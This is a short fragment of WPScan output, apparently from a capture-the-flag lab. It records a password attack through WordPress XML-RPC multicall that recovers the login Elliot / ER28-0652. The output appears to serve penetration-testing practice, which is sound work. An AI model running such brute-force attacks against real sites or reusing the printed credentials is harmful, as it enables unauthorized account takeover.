 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:02 <=========================================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:01 <                                                             > (1 / 1716)  0.05%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 19 01:13:17 2025